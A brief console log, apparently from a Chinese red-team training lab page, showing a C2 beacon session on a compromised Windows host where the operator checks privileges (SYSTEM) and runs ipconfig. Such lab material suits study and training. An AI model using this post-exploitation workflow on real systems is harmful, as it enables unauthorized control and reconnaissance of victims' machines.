 beacon> sleep 0
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.226.170@4264]
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.52.141
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.52.2
红蓝对抗网络攻防实验室